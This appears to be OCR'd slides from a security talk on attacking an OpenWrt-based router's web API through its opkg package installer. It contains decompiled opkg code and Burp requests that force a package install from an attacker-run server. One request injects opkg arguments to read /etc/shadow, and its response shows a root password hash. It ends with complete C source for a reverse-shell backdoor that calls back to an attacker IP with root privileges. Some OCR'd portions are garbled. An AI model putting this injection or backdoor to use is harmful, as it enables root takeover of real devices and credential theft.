        iVar1 = (*(code *)0x167d)(param_1,param_2,&_gp_1);
        return iVar1;
      }
      gison add string(param 2,0x20ac,0x2088);
19
      iVar1 = getProcessRunStatus(0x2258);
20
      if (iVar1 != 0) {
21
22
23
24
25
26 }
27
        system((char *)0x2260);
      iVar1 = 0xc;
    return -iVar1;
```

# Decompiling opkg...

```
Decompile: opkg_install_pkg - (opkg)
                                                                             -
          local_1194 = (int *)pkg_get_raw(param_1,7);
189
190
         if (local 1194 == (int *)0x0) {
           pppcVar17 = DAT_0042b738;
191
192
           if ((DAT_0042b7ac == 0) && (DAT_0042b7a8 != 0)) {
             pcVar8 = getcwd((char *)&local_1014,0x1000);
193
             if (pcVar8 == (char *)0x0) goto LAB_004078ec;
194
195
             pppcVar17 = \&local_1014;
           }
196
197
           iVar2 = opkg_download_pkg(param_1,pppcVar17);
           if (iVar2 == 0) {
198
              local_1194 = (int *)pkg_get_raw(param_1,7);
199
200
             goto LAB_00407be8;
201
            }
202
           pcVar8 = "%s: Failed to download %s. Perhaps you need to run \'opkg update\'?\n";
203
            local_1194 = (int *)*param_1;
204 LAB_00407bd2:
205
           opkg_message(0,pcVar8,"opkg_install_pkg",local_1194);
206
           goto LAB_004078ec;
207
         ł
208 LAB_00407be8:
```

```
💼 🕶 🗙
   Decompile: opkg_download_pkg - (opkg)
                                                                                2
                                                                                          4
    __s = (cnar */pkg_get_raw(param_1,0);
21
    if ( s == (char *)0x0) {
22
23
      opkg_message(0,"%s: Package %s does not have a valid filename field.\n","opkg_download_pkg",
24
                   *param_1);
25
      return -1;
26
27
    pvVar1 = (void *)urlencode path( s);
    sprintf_alloc(&local_20,"%s/%s",*(undefined4 *)(param_1[1] + 4),pvVar1);
28
   free(pvVar1);
29
   pcVar2 = strrchr( s,0x2f);
30
31
   if (pcVar2 == (char *)0x0) {
32
      pcVar2 = s;
33
    }
34
    sprintf_alloc(&local_1c,"%s/%s",param_2,pcVar2);
35
    pkg_set_string(param_1,7,local_1c);
    if (DAT 0042b7ac != 0) {
36
37
      pvVar1 = (void *)FUN 004071b0(local 1c);
      sprintf_alloc(&local_18,"%s/%s",DAT_0042b7ac,pvVar1);
38
      free(pvVar1);
39
40
      iVar3 = file exists(local 18);
41
      if ((iVar3 != 0) && (iVar3 = opkg_verify_integrity(param_1,local_18), iVar3 != 0)) {
42
        opkg message(1, "Removing %s from cache because it has incorrect checksum.\n", *param 1);
43
        unlink(local 18);
44
45
      free(local 18);
46
    pvVar1 = local 20;
47
    iVar3 = DAT_0042b7ac;
48
    if ((DAT_0042b7ac == 0) || (iVar4 = FUN_00407190(local_20,"file:"), iVar4 != 0)) {
49
      iVar3 = opkg_download(pvVar1,local_1c,0);
50
51
      goto LAB_004075e2;
52
    }
```



```
C Decompile: opkg_install_pkg - (opkg)
403
         if (ppcVar4 == (char **)0x0) {
404
           if (((uint)param_1[3] & 0x3c000) == 0x18000) {
405
             pvVar5 = (void *)pkg_version_str_alloc(param_1);
406
             pcVar8 = "install %s";
407 LAB_00408182:
408
             sprintf_alloc(&local_115c,pcVar8,pvVar5);
409
             free(pvVar5);
410
411
           else {
412
             local_115c = (char *)xstrdup("install");
413
414
           local_1180 = pkg_run_script(param_1,"preinst", local_115c);
415
           if (local_1180 != 0) {
416
             pcVar20 = *param_1;
417
             pcVar19 = "preinst_configure";
418
             pcVar8 = "%s: Aborting installation of %s.\n";
419
             goto LAB_0040813e;
420
```

| C                    | Decompile: pkg_run_script - (opkg)                                                                                                    | 🌮 👻 🙆 🐨 🗙            |                             |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------|-----------------------------|
| 18<br>19<br>20<br>21 | <pre>if ((DAT_0042b790 != 0) &amp;&amp; (DAT_0042b770 == 0)) {     opkg_message(2,"%s: Offline root mode: not running %s.%s.\n","pkg_run_script",*param_1,param_2);     return 0; }</pre> |                      |                             |
| 23                   | uVar3 = *param_1;                                                                                                    |                      |                             |
| 24<br>25<br>26       | <pre>if (param_1[2] != 0) {     sprintf_alloc(&amp;local_28,"%s/%s.%s",*(undefined4 *)(param_1[2] + 0x10),uVar3,param_2);     coto LAB 0040b21a;</pre>                                    |                      |                             |
| 27                   | }                                                                                                    |                      |                             |
| 28                   | <pre>pcVar2 = "%s: Internal error: %s has a NULL dest.\n";</pre>                                                                                                    |                      |                             |
| 30                   | else {                                                                                                    |                      |                             |
| 31                   | <pre>iVar1 = pkg_get_raw(param_1,0x10);</pre>                                                                                                    |                      |                             |
| 32                   | <pre>if (iVar1 != 0) {     sprintf alloc(&amp;local 28 "%s/%s" iVar1 param 2);</pre>                                                                                                    |                      |                             |
| 34                   | LAB_0040b21a:                                                                                                    |                      |                             |
| 35                   | <pre>opkg_message(2,"%s: Running script %s.\n","pkg_run_script",local_28);</pre>                                                                                                    |                      |                             |
| 36                   | iVar1 = param_1[2];                                                                                                    |                      |                             |
| 38                   | iVar1 = DAT 0042b72c                                                                                                    |                      |                             |
| 39                   | }                                                                                                    |                      |                             |
| 40                   | <pre>setenv("PKG_ROOT",*(char **)(iVar1 + 4),1);</pre>                                                                                                    |                      |                             |
| 41                   | if ((*(byte *)(param_1 + 7) & 0×10) == 0) {                                                                                                    |                      |                             |
| 42                   | pcVar2 = "0";                                                                                                    |                      |                             |
| 44                   | else {                                                                                                    |                      |                             |
| 45                   | pcVar2 = "1";                                                                                                    |                      |                             |
| 46                   | }                                                                                                    |                      |                             |
| 47                   | <pre>setenv("PKG_UPGRADE",pcVar2,1);</pre>                                                                                                    |                      |                             |
| 48                   | <pre>iVar1 = file_exists(local_28);</pre>                                                                                                    |                      |                             |
| 49                   | 1T (1Var1 == 0) {<br>free(local 28);                                                                                                    |                      |                             |
| 51                   | return 0:                                                                                                    | S Function Call Tre  | es: pkg run script – (opkg) |
| 52                   | }                                                                                                    | 9.4.101.04.1.10      | corproj_con_ocnet (oproj)   |
| 53                   | <pre>sprintf_alloc(&amp;local_24,"%s %s",local_28,param_3);</pre>                                                                                                    | Incoming Calls       |                             |
| 54                   | <pre>free(local_28);</pre>                                                                                                    | f Incoming Deferon   | ac also run corint          |
| 56                   | local_ $20 = -7010/sh^2$ ;                                                                                                    | J incoming Reference | les – pkg_run_script        |
| 57                   | local_18 = local_24;                                                                                                    | 🛛 🔊 🕈 opkg_configu   | ure                         |
| 58                   | local_14 = 0;                                                                                                    | > S f opkg install   | nka                         |
| 59                   | <pre>iVar1 = xsystem(&amp;local_20);</pre>                                                                                                    |                      |                             |
| 60                   | free(local_24);                                                                                                    | 🖉 🦔 т оркд_remov     | е_ркд                       |
| 62                   | return 0;                                                                                                    |                      |                             |
| 63                   | }                                                                                                    |                      |                             |

# Confirm that opkg executes the package

```
$ sudo chroot ./ mkdir /var/lock
$ sudo chroot ./ ./gemu-mips-static -strace /bin/opkg install
example 1.0.0-1 mips 24kc.ipk
[...]
Installing example1 (1.0.0-1) to root...
4364 \text{ writev}(1,0x407fddf0,0x2) = 41
4364 \text{ stat} 64 ("/overlay", 0x407ff200) = 0
4364 statfs64("/overlay",0x00000060) = 0
4364 lstat64("example1 1.0.0-1 mips 24kc.ipk",0x407ff120) = 0
4364 clock gettime(CLOCK REALTIME, 0x407ff268) = 0 ({tv sec =
1678961686, tv nsec = 319515899})
4364 mkdir("/tmp/opkg-PkPIfe/example1-imdNFC",0700) = 0
4364 open("example1 1.0.0-1 mips 24kc.ipk", O RDONLY O LARGEFILE)
= 4
[...]
4364 mkdir("/tmp/opkg-PkPIfe/opkg-intercept-mHeGNB",0700) = 0
Configuring example1.
4364 \text{ writev}(1,0x407 \text{fefc8},0x2) = 22
4364 stat64("//usr/lib/opkg/info/example1.postinst",0x40800260)
= 0
4364 \text{ fork}() = 4422
4364 \text{ fork}() = 0
4364 wait4(4422,1082131452,0,0,0,0)
```

# Let's see how we can install \*our\* package

| Dashboard         Target         Proxy         Intruder         Rep           Extensions         Learn         SAML Raider Certificates         Intruder         Intruder | Collaborat                                             | or Sequencer                                                                                                    | Decoder                                                                                                    | Comparer                                                             | Logger                                          | Organizer | ③ Set  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------|-----------|--------|
| retest × install × +                                                                                                    |                                                        |                                                                                                    |                                                                                                    |                                                                      |                                                 |           |        |
| Send (Cancel <   * ) >   *                                                                                                    |                                                        |                                                                                                    |                                                                                                    | Targ                                                                 | et: http://192.168                              | 8.8.1 Ø   | HTTP/1 |
| Request                                                                                                    |                                                        | Response                                                                                                    |                                                                                                    |                                                                      |                                                 |           |        |
| Pretty Raw Hex                                                                                                    | 🗊 \n 🗏                                                 | Pretty Raw                                                                                                    | Hex Rend                                                                                                    | er                                                                   |                                                 | 🗐 V       | n =    |
| <pre>1 POST /cgi-bin/api/software/install HTTP/1.1<br/>2 Host: 192.168.8.1<br/>3 Content-Length: 30<br/>4 Accept: application/json, text/javascript, */<br/>5 X-Requested-With: XMLHttpRequest<br/>6 Authorization: b91d254a49b64d4a8031d368167de<br/>7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win<br/>AppleWebKit/537.36 (KHTML, like Gecko)<br/>Chrome/114.0.5735.199 Safari/537.36<br/>8 Content-Type: application/x-www-form-urlenco/<br/>charset=UTF-8<br/>9 Origin: http://192.168.8.1<br/>10 Referer: http://192.168.8.1/<br/>11 Accept-Encoding: gzip, deflate<br/>12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8<br/>13 Cookie: Admin-Token=b91d254a49b64d4a8031d368<br/>14 Connection: close</pre>                                                                                                    | /*; q=0.01<br>7b2<br>n64; x64)<br>ded;<br>167de7b2     | <pre>1 HTTP/1.1 200 2 Content-Type: 3 Content-Lengt 4 Connection: c 5 Date: Mon, 24 6 Server: light 7 8 {     "code":-13,     "stderr":     "Collected     file \/tmp     "stdout":"D }</pre> | OK<br>application/<br>h: 183<br>lose<br>Jul 2023 02:<br>tpd/1.4.48<br>errors:\n * p<br>\/opkg-EdlMbk<br>ownloading ht | 'json<br>10:27 GMT<br>kg_init_from<br>(\/192.168.8.<br>ttp:\/\/192.1 | n_file: Malfo<br>.140:8888.∖n"<br>168.8.140:888 | ormed pac | kage   |
| 15                                                                                                    | <pre>\$ python3</pre>                                  | -m http.serve                                                                                                    | er 8888                                                                                                    |                                                                      |                                                 |           |        |
| Tunic-Actpr//192110010114010000                                                                                                    | Serving HT<br>::ffff:192<br>200 -<br>^C<br>Keyboard in | TP on :: port<br>.168.8.1<br>nterrupt rece                                                                                                    | : 8888 (ht<br>[13/Mar/2<br>eived, exi                                                                                 | tp://[::]<br>023 23:27<br>ting.                                      | :8888/) .<br>:25] "GET                          | <br>/ HTT | P/1.1" |

## Abusing Regular Expressions and Injecting Parameters

| Dashboar<br>Extensions                                                                                                    | d Ta<br>Lear                                                                                                    | rget<br>n                                                                                                    | Proxy<br>SAML Raide                                                                                                    | Intruder<br>er Certificates                                                                                                   | Repeater                                                                              | Collaborato    | r Sequence                                                                                                    | r Decoder                                                                                                    | Comparer                                                                                                    | Logger                                                                                                    | Organizer                                                                                                    | () S                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| retest ×                                                                                                    | install                                                                                                    | ×                                                                                                    | +                                                                                                    |                                                                                                    |                                                                                       |                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Send                                                                                                    | 0                                                                                                    | Cancel                                                                                                    | <   *                                                                                                    | *                                                                                                    |                                                                                       |                |                                                                                                    |                                                                                                    | Та                                                                                                    | rget: http://19                                                                                                    | 2.168.8.1 🖉                                                                                                    | HTTP/                                                                                                    |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |                | Response                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | •                                                                                                    |                                                                                                    |
| Pretty                                                                                                    | Raw                                                                                                    | Hex                                                                                                    |                                                                                                    |                                                                                                    | ( <b>=</b>                                                                            | \n ≣           | Pretty Raw                                                                                                    | Hex R                                                                                                    | ender                                                                                                    |                                                                                                    | 5                                                                                                    | \n ≣                                                                                                    |
| 1 POST /<br>2 Host:<br>3 Conten<br>4 Accept<br>5 X-Requ<br>6 Author<br>7 User-A<br>AppleW<br>Chrome<br>8 Conten<br>charse<br>9 Origin<br>0 Refere<br>1 Accept<br>2 Accept<br>3 Cookie<br>4 Connec<br>5 Conten<br>6 Refere<br>1 Accept<br>3 Cookie<br>4 Connec | cg1-D1n/<br>192.168.<br>t-Length<br>: applic<br>ested-Wi<br>ization:<br>gent: Mo<br>ebKit/53<br>/114.0.5<br>t-Type:<br>t=UTF-8<br>: http:/<br>r: http:/<br>-Encodin<br>-Languag<br>: Admin-<br>tion: cl | api/s<br>8.1<br>: 11<br>ation<br>th: X<br>b91d<br>zilla<br>7.36<br>735.1<br>appli<br>/192.<br>//192<br>g: gz<br>e: en<br>Token<br>ose | /json, te<br>MLHttpReq<br>254a49b64<br>/5.0 (Win<br>(KHTML, l<br>99 Safari<br>cation/x-<br>168.8.1<br>.168.8.1/<br>ip, defla<br>-GB,en-US<br>=b91d254a | xt/javascri<br>uest<br>d4a8031d368<br>dows NT 10.<br>ike Gecko)<br>/537.36<br>www-form-ur<br>te<br>;q=0.9,en;q<br>49b64d4a803 | /1.1<br>pt, */*; q=0<br>167de7b2<br>0; Win64; x6<br>lencoded;<br>=0.8<br>1d368167de7b | .01<br>4)<br>2 | <pre>* opkg_in n * opkg_ opkg_in t.d.\n * ules.d.\ mtab.\n an3.user \/nodogs \/etc\/o \/etc\/ ackage \ install : Cannot cannot i d: Cannot l_cmd: C md: Cann cmd: Cann</pre> | <pre>nstall_cmd: C<br/>_install_cmd: Ca<br/>opkg_install<br/>n * opkg_install<br/>n * opkg_instal<br/>.\n * opkg_instal<br/>.\</pre> | annot install<br>Cannot install<br>_cmd: Cannot<br>all_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: Cannot<br>all_cmd: Cannot<br>all_cmd: Cannot<br>stall_cmd: Cannot<br>stall_cmd: C | <pre>package \/<br/>ll package<br/>package \/e<br/>install pac<br/>package \/e<br/>install pac<br/>package \/e<br/>install pac<br/>package \/e<br/>install pac<br/>package<br/>install pac<br/>package<br/>install pac<br/>package<br/>install pac<br/>install pac<br/>package<br/>install pac<br/>package<br/>install pac<br/>install pac<br/>package<br/>install pac<br/>install pac<br/>install pac<br/>package<br/>install pac<br/>install pac<br/>install cannot<br/>ind: Cannot instal<br/>ind: Cannot instal<br/>ind: Cannot instal<br/>install_cmd: C<br/>opkg_insta<br/>sion.\n * opk<br/>.conf.\n *<br/>s-release.\<br/>c<br/>install.install package<br/>insta<br/>install_cmd: C<br/>install install<br/>install_cmd: C<br/>install install<br/>install_cmd: C<br/>install_cmd: C<br/>ins</pre> | <pre>/etc\/lockd<br/>\/etc\/lockd<br/>etc\/module<br/>ckage \/etd<br/>package \/etd<br/>package \/etd<br/>install package<br/>install package<br/>install install<br/>install install<br/>install install<br/>install install install<br/>install install install<br/>install install install<br/>install install install<br/>install install install<br/>install install inst</pre> | lown.\<br>.\n *<br>s-boo<br>:\/mod<br>etc\/<br>:c\/mw<br>\/etc<br>:kage<br>ickage<br>all p<br>innot<br>l_cmd<br>cmd:<br>ill_cm<br>instal<br>instal<br>tall_c<br>istall |

| Dashboard         Target         Proxy         Intruder         Repeater           Extensions         Learn         SAML Raider Certificates         Intruder         Intruder                                                                                                    | Collaborato | Sequencer Decoder                                                                                                    | Comparer Logger                                                                                                    | Organizer (6) S                                                                                                    | Set |
|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| retest × install × +                                                                                                    |             |                                                                                                    |                                                                                                    |                                                                                                    | C   |
| Send O Cancel <  * >  *                                                                                                    |             |                                                                                                    | Target: http://19                                                                                                    | 12.168.8.1 🖉 HTTP                                                                                                    | 7/1 |
| Request                                                                                                    |             | Response                                                                                                    |                                                                                                    |                                                                                                    |     |
| <pre>Prendy new nex POST /cgi-bin/api/software/install HTTP/1.1 POST /cgi-bin/api/software/install HTTP/1.1 Host: 192.168.8.1 Content-Length: 21 Accept: application/json, text/javascript, */*; q=0. X-Requested-With: XMLHttpRequest Authorization: b91d254a49b64d4a8031d368167de7b2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://192.168.8.1 Referer: http://192.168.8.1 Referer: http://192.168.8.1/ Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 Cookie: Admin-Token=b91d254a49b64d4a8031d368167de7b2 Connection: close name=a+-f+/etc/shadow</pre> | .01<br>4)   | <pre>1 HTTP/1.1 200 OK<br/>2 Content-Type: application<br/>3 Content-Length: 803<br/>4 Connection: close<br/>5 Date: Mon, 24 Jul 2023 00<br/>6 Server: lighttpd/1.4.48<br/>7<br/>8 {<br/>"code":-13,<br/>"stderr":<br/>"Collected errors:\n *<br/>i Ignoring invalid line<br/>4kUH.:19256:0:999999:7:<br/>hadow:2: Ignoring inva<br/>* opkg_conf_parse_file<br/>ne: `ftp:*:0:0:999999:7<br/>shadow:4: Ignoring inva<br/>* opkg_conf_parse_file<br/>ne: `ftp:*:0:0:999999:7<br/>shadow:4: Ignoring inva<br/>n * opkg_conf_parse_file<br/>ine: `nobody:*:0:0:999<br/>etc\/shadow:6: Ignoring<br/>:::'\n * opkg_conf_parse_file<br/>inition = `stubby:x:0<br/>annot install package =<br/>"stdout":"Unknown package<br/>"stdout":"Unknown package<br/>"</pre> | <pre>n/json<br/>2:13:57 GMT<br/>2:13:57 GMT<br/>opkg_conf_parse_file:<br/>e: `root:\$1\$nS1n4zIs\$w<br/>::'\n * opkg_conf_pars<br/>lid line: `daemon:*:0:<br/>: \/etc\/shadow:3: Ign<br/>:::'\n * opkg_conf_par<br/>alid line: `network:*:<br/>le: \/etc\/shadow:3: Ign<br/>:::'\n * opkg_conf_par<br/>alid line: `network:*:<br/>le: \/etc\/shadow:5: I<br/>999:7:::'\n * opkg_con<br/>g invalid line: `dnsma<br/>se_file: \/etc\/shadow<br/>:0:999999:7:::'\n * opk<br/>a.\n",<br/>age 'a'.\n"</pre> | <pre>\/etc\/shadow:1 agp5o35WCgZD66IC e_file: \/etc\/s 0:999999:7:::'\n oring invalid li se_file: \/etc\/ 0:0:999999:7:::'\ gnoring invalid f_parse_file: \/ sq:x:0:0:99999:7 :7: Ignoring inv g_install_cmd: C</pre> |     |

### Recap

We found that the Web Application let us to force to install (by abusing the opkg binary) a malicious ipk package from an arbitrary location, and then execute that by specifying the execution command in the postinst script.

What we need:

- 1. create a ipk (we'll develop a reverse shell Backdoor)
- 2. put the execution in the postinst script
- 3. setup a listener for the reverse shell
- 4. enjoy

Bonus:

- Directory Listing
- Arbitrary File reading

All this stuff executed with root permission!

# Creating the backdoor for OpenWrt

to create our backdoor, we first need the C code of what we need - for example, a reverse shell - and then to put it inside an ipk package - the format of opkg. To do this, we created a docker with the toolchain available in the book's repository - to facilitate its creation.

```
#include <stdio.h>
     #include <sys/socket.h>
 2
 3
     #include <sys/types.h>
     #include <stdlib.h>
 4
     #include <unistd.h>
5
     #include <netinet/in.h>
6
     #include <arpa/inet.h>
 7
8
 9
     int main(void){
10
         int port = 8888; // port number to connect to on the remote host
11
         char *ip = "192.168.8.140"; // IP address to connect to
12
         char *shell = "/bin/ash"; // shell to run, must be present on the target system
13
14
         struct sockaddr_in revsockaddr; // hold the address information for the remote host
         int sockt = socket(AF INET, SOCK STREAM, 0); // create a TCP socket
15
16
17
         // set up the address information for the remote host
18
         revsockaddr.sin_family = AF_INET; // IPv4 socket
19
         revsockaddr.sin port = htons(port); // convert port to network byte order
20
         revsockaddr.sin_addr.s_addr = inet_addr(ip); // convert IP address to network byte order
21
22
         connect(sockt, (struct sockaddr *) &revsockaddr, sizeof(revsockaddr)); // connect to remote host
23
         dup2(sockt, 0); // redirect standard input to the socket
         dup2(sockt, 1); // redirect standard output to the socket
24
25
         dup2(sockt, 2); // redirect standard error to the socket
26
27
         char * const argv[] = {shell, NULL}; // arguments to pass to the shell
28
         execve(shell, argv, NULL); // execute the shell
29
         return 0;
31
```

1

30

## **PoC Time!**

# ANY QUESTIONS?